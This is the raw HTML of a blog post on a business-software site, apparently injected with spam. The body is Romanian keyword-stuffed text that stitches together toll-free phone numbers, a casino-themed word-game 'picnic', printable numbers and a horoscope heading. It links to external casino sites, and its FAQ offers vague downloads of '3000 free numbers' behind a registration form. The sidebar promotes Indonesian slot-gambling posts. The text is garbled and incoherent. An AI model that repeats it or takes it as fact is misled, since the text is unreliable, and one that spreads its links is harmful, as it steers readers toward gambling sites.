<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-7782 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-7782" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-7782 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 24, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/24/are-all-3000-numbers-free-cazinou-picnic-cuvint/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    Are all 3000 numbers free, cazinou picnic cuvint                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://cazinouromania.linktotop.cc/rocasino-games-ai-b.html?_INFO_">Are all 3000 numbers free</a></b></p>
<p>&nbsp;</p>
<p>   <a href="https://cazinouromania.linktotop.cc/rocasino-games-ai-b.html?_INFO_"><img decoding="async" src="https://static.wixstatic.com/media/92bf71_2334f969ccd04fe1bce8f0123b55bfe2~mv2.jpg/v1/fill/w_749,h_567,al_c,q_85,enc_auto/92bf71_2334f969ccd04fe1bce8f0123b55bfe2~mv2.jpg" width="700px" alt="Are all 3000 numbers free" title="3000 all numbers free are"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://cazinouromania.linktotop.cc/rocasino-games-ai-b.html?_INFO_"><img decoding="async" src="https://static.wixstatic.com/media/92bf71_390d403924fe4ba28765825c5c181784~mv2.jpg/v1/fill/w_1048,h_211,al_c,lg_1,q_80,enc_auto/92bf71_390d403924fe4ba28765825c5c181784~mv2.jpg" width="700px" alt="Are all 3000 numbers free" title="numbers free all 3000 are"/></a></p>
<p>&nbsp;</p>
<h1>Are all 3000 numbers free. Sunt toate numerele de 3000 gratuite?</h1>
<p>Daca te-ai intrebat vreodata daca cele 3000 de numere sunt gratuite, este important sa stii ca acest lucru depinde de contextul in care sunt folosite. In anumite situatii, aceste numere pot fi gratuite, dar in altele s-ar putea sa fie asociate cu un cost.</p>
<p>De exemplu, daca vorbim despre numerele de telefon, exista cazuri in care anumite servicii ofera numere gratuite pentru apelurile locale sau nationale. Aceste numere pot fi utilizate de catre companii sau organizatii pentru a facilita comunicarea cu clientii sau pentru a oferi suport tehnic. Totusi, este important de mentionat ca, in multe cazuri, aceste numere gratuite pot fi accesibile numai de pe telefoanele fixe sau de pe anumite retele de telefonie mobila.</p>
<p>In alte situatii, cum ar fi cele referitoare la numerele de produse sau de identificare, este putin probabil ca acestea sa fie gratuite. De exemplu, numerele de produse pot fi utilizate pentru a identifica un anumit tip de produs sau serviciu si, in general, acestea sunt asociate cu un cost. La fel, numerele de identificare, cum ar fi cele folosite pentru documentele legale sau pentru cardurile de identitate, sunt adesea asociate cu servicii sau procese care implica plata unor taxe sau tarife.</p>
<p>In concluzie, desi este posibil ca unele dintre cele 3000 de numere sa fie gratuite in anumite situatii, in general, este important sa analizam contextul in care sunt utilizate pentru a determina daca acestea implica sau nu un cost.</p>
<h1>Cazinou picnic cuvint. Cazinou picnic cuvint</h1>
<p>Stimati jucatori, va invitam la cel mai spectaculos eveniment din lumea cazinourilor! Picnicul de cuvinte la cazinou este o experienta unica care combina pasiunea pentru jocurile de noroc cu bucuria de a descoperi cuvinte noi si interesante.</p>
<p>Acest eveniment special este dedicat tuturor iubitorilor de jocuri de cazino si de cuvinte. Va oferim o oportunitate de a va testa abilitatile lingvistice, strategiile de joc si norocul intr-un mediu relaxant si distractiv.</p>
<p>Indiferent daca sunteti un jucator experimentat sau doar incepator, Picnicul de cuvinte la cazinou este perfect pentru dumneavoastra. Va puteti alatura altor pasionati de jocuri de noroc si va puteti bucura de un moment de relaxare cu prietenii si familia.</p>
<p>La evenimentul nostru, veti avea sansa de a juca jocuri clasice de cazino precum ruleta, blackjack si poker, dar cu o mica diferenta &#8211; veti folosi cuvinte pentru a castiga! Fiecare runda reprezinta o provocare pentru a forma cuvinte cat mai lungi si mai valoroase. Cu cat cuvantul este mai lung, cu atat veti primi mai multe puncte si mai multe recompense.</p>
<p>De asemenea, veti avea ocazia de a participa la concursuri de cuvinte, unde va trebui sa gasiti cuvinte de lungime maxima intr-un timp limitat. Aceste concursuri vor testa agilitatea dumneavoastra mentala si capacitatea de a identifica rapid cuvinte potrivite.</p>
<p>In plus, la Picnicul de cuvinte la cazinou veti primi si premii speciale pentru cuvintele descoperite. Cu cat gasiti cuvinte mai rare sau mai lungi, cu atat veti primi mai multe premii suplimentare. Nu exista limite pentru castigurile pe care le puteti obtine prin jocul nostru de cuvinte!</p>
<p>Va asteptam cu drag la Picnicul de cuvinte la cazinou, unde distractia si castigurile sunt garantate! Nu ratati sansa de a petrece un weekend exceptional plin de cuvinte si jocuri de noroc!</p>
<h2>Informații despre numerele de telefon gratuite. Are all 3000 numbers free</h2>
<p><strong>Numerele de telefon gratuite</strong> sunt numere de telefon special concepute pentru a oferi servicii și suport gratuit pentru clienți. Aceste numere permit utilizatorilor să apeleze în mod gratuit și să obțină asistență în cazul în care întâmpină probleme sau au întrebări despre produse sau servicii.</p>
<h3>Beneficiile numărului de telefon gratuit. Cazinou picnic cuvint</h3>
<p>Unul dintre principalele beneficii ale numărului de telefon gratuit este acela că oferă acces gratuit la serviciile clienților. Aceasta înseamnă că utilizatorii pot apela pentru asistență fără a fi nevoiți să plătească tarife de apel, ceea ce îi face mai accesibile pentru un public mai larg.</p>
<p>Un alt beneficiu al numărului de telefon gratuit este că oferă o modalitate comodă și ușoară de a obține ajutor rapid și eficient. Datorită faptului că aceste numere sunt destinate exclusiv asistenței clienților, serviciul este de obicei prompt și specializat în rezolvarea problemelor specifice.</p>
<h3>Tipuri de numere de telefon gratuite. 40 hot slot</h3>
<p>Există diferite tipuri de numere de telefon gratuite disponibile în funcție de nevoile și preferințele fiecărei companii sau organizații. Unele numere de telefon gratuite sunt destinate numai clienților existenți, altele pot fi accesate de către oricine, indiferent de statutul de client.</p>
<p>De asemenea, unele companii pot oferi numere de telefon speciale pentru diverse scopuri, cum ar fi numere separate pentru servicii de întrebări generale, consultanță tehnică sau asistență tehnică. Aceasta permite clienților să contacteze direct departamentul sau serviciul potrivit pentru a le rezolva nevoile specifice.</p>
<ul>
<li><strong>Numere de telefon gratuite pentru suport clienți:</strong> Acestea sunt numerele de telefon destinate exclusiv clienților pentru a obține asistență despre produse sau servicii.</li>
<li><strong>Numere de telefon gratuite pentru întrebări generale:</strong> Aceste numere sunt folosite pentru a oferi răspunsuri la întrebări generale despre companie, produse sau servicii.</li>
<li><strong>Numere de telefon gratuite pentru asistență tehnică:</strong> Aceste numere sunt destinate clienților care au nevoie de asistență tehnică pentru produsele sau serviciile pe care le-au achiziționat.</li>
</ul>
<p>Numerele de telefon gratuite reprezintă o resursă valoroasă pentru clienți, oferindu-le posibilitatea de a accesa servicii și suport fără costuri suplimentare. Ele reprezintă un angajament al companiilor față de clienți și dovedesc importanța acordată relației cu aceștia.</p>
<h2>Are all 3000 numbers free</h2>
<p>Free printable numbers 71-80. Free printable numbers 81-90. Free printable numbers 91-100. Obviously, print out only what you want or need. For example, if you just need free printable numbers 1-20, print only the first two sheets. Tip: these free printable numbers templates can also be used to make a game. 3000 is a fast-paced logic game in which you need to choose the numbers from the least to the most before the time runs out. As you successfully complete challenges, you can be brought to the next level with bigger numbers and more challenges. Remember to always pay attention to the number you choose, try to achieve the best score! Advertisement total possible numbers 3,000 free number generator service with quick book-markable links. Are 1300 numbers free from mobiles? most of the time, it is free to call a 1300 number from a mobile phone, and all major australian mobile networks offer 1300-friendly phone plans. With most people now set up on unlimited call plans, many callers are no longer individually charged for dialling any number, including a 1300 number. A list of articles about numbers (not about numerals). Topics include powers of ten, notable integers, prime and cardinal numbers, and the myriad system. The answer to your question is that 0330 numbers are not totally free of cost. However, it is cheaper than the 0800 numbers. The cost of 0330 numbers is exactly the same as a landline in the uk. It means if you are calling from your home or office landline, it will be charged the same rate as any other local number</p>
<h2>Cazinou picnic cuvint</h2>
<p>Descarcă picnic cuvânt acum și bucură-te de nenumărate puzzle-uri cu cuvinte gratuit! în acest joc de cuvinte foarte distractiv, scopul tău este să descoperi toate cuvintele ascunse. Cele mai bune jocuri slot cazinou gratis 2023. Cum să-ți menții controlul în timpul jocurilor de noroc la cazinouri. Asigurarea implică parierea dacă dealerul are blackjack sau nu, precum și la faima și popularitatea sa. Cele mai multe dintre ele dispun, de asemenea. Jocuri populare de cazinou ruleta gratis 2023. Nuc tun unt vant cuvant picnic cuvânt nivelul 614 ceai cine clei plin pelican picnic cuvânt nivelul 615. Raspunsuri picnic cuvânt cauta dupa un cuvant rezolvat pentru a gasi rezolvarea intregului nivel. Antreneaza vocabularul cu picnic cuvânt, un joc puzzle educativ de care nu te vei desplipi prea curand ! Cazinou online slot gratuit cele mai bune păcănele online gratis 2023; fiind atât de central situat nu există nici o facilitate de parcare dedicat, această platformă poate fi considerată o opțiune excelentă pentru jucătorii online care doresc să joace jocuri de cazino online stând înapoi la casele lor sau chiar jucând pe telefoanele lor în mișcare. Gl/gdbimz picnic cuvânt nivelul 1 an han picnic cuvânt nivelul 2 ci mic picnic cuvânt nivelul 3 arc aur acru. În plus, picnic cuvant cazinou energie și forță de muncă. Un consultant vânzări angajat în drobeta turnu severin, testaţi pentru alcoolemie. 38 de permise reţinute. Acest stil de amenajare este destul de intalnit in prezent, că depuneţi mereu bani şi cheltuiţi mai mult decât aveaţi de gând. Gl/gdbimz picnic cuvânt nivelul 1 an han picnic cuvânt nivelul 2 ci mic picnic cuvânt nivelul 3 arc aur acru. Picnic cuvânt &#8211; picnicul tău cu cuvinte! picnic cuvânt &#8211; picnicul tău cu cuvinte! Picnic cuvânt &#8211; picnicul tău cu cuvinte! picnic cuvânt &#8211; picnicul tău cu cuvinte!</p>
<h2>FAQ</h2>
<h4>Care este modalitatea de accesare a acestor numere gratuite?</h4>
<p>Pentru a accesa aceste numere gratuite, utilizatorii trebuie să viziteze site-ul nostru oficial și să descarce lista completă a acestor numere.</p>
<h4>Este necesară o înregistrare pentru a accesa aceste numere gratuite?</h4>
<p>Nu, nu este necesară nicio înregistrare pentru a accesa aceste numere gratuite. Acestea sunt disponibile pentru toți utilizatorii fără nicio restricție.</p>
<h4>Care este calitatea acestor numere gratuite?</h4>
<p>Aceste numere gratuite sunt de înaltă calitate și pot fi utilizate în diferite scopuri, cum ar fi verificarea sau testarea sistemelor, aplicațiilor sau serviciilor.</p>
<h4>Cum pot obține cele 3000 de numere gratuite?</h4>
<p>Pentru a obține cele 3000 de numere gratuite, trebuie să accesați linkul de descărcare din articol și să completați formularul de înregistrare. Veți primi apoi un cod unic care vă va permite să descărcați toate cele 3000 de numere gratuit.</p>
<h4>Există vreo limită de utilizare pentru aceste numere?</h4>
<p>Nu, nu există nicio limită de utilizare pentru aceste numere. Acestea pot fi utilizate în mod nelimitat de către toți utilizatorii.</p>
<h2>Sunt toate cele 3000 de numere gratuite. Horoscop leu 2023 dragoste</h2>
<p>Unul dintre cele mai frecvente subiecte de discuție în rândul oamenilor care folosesc tehnologia este dacă toate cele 3000 de numere sunt gratuite sau nu. Răspunsul scurt la această întrebare este că nu toate cele 3000 de numere sunt gratuite.</p>
<p>Există multe motive pentru care anumite numere nu sunt gratuite. În primul rând, unii furnizori de servicii pot taxa apelurile către anumite tipuri de numere, cum ar fi cele cu prefixe speciale sau cele de încredere, precum cele de urgență.</p>
<p>În al doilea rând, există anumite servicii sau produse care necesită costuri suplimentare pentru a fi accesate sau utilizate. Acestea pot include servicii de dating, jocuri de noroc, abonamente la conținut digital și multe altele.</p>
<p>Este important să fii conștient de faptul că, în funcție de planul tău tarifar, unii furnizori de servicii pot solicita taxe suplimentare pentru anumite destinații naționale sau internaționale. Prin urmare, este întotdeauna recomandat să consulți termenii și condițiile furnizorului tău de servicii pentru a fi complet informat despre costurile asociate cu serviciile pe care le utilizezi.</p>
<p>În concluzie, deși își poate părea că toate cele 3000 de numere ar trebui să fie gratuite, nu este cazul. Există o varietate de motive pentru care anumite numere necesită costuri suplimentare și este important să fii conștient de acestea pentru a evita surprize neplăcute la plata facturilor de telefonie mobilă.</p>
<p>&nbsp;</p>
<p><a href="https://cedaravecoffee.com/cazul-fagarasian-cazul-fagarasului/">cedaravecoffee.com/cazul-fagarasian-cazul-fagarasului/</a>, <a href="https://houseoftanzina.com/jocuricazinouri-what-is-better-than-cryptocurrency/">Jocuricazinouri</a>, <a href="https://humanitairebenin.org/fara-numar-apk-programul-campionatului-mondial-de-fotbal-2023/">humanitairebenin.org/fara-numar-apk-programul-campionatului-mondial-de-fotbal-2023/</a></p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/24/muzeul-bruckenthal-sibiu/" rel="prev">Muzeul Bruckenthal, sibiu</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/24/jocul-de-slot-insula-2-insula-2-masina-slot/" rel="next">Jocul de slot Insula 2, insula 2 mașină slot</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/24/are-all-3000-numbers-free-cazinou-picnic-cuvint/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='7782' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
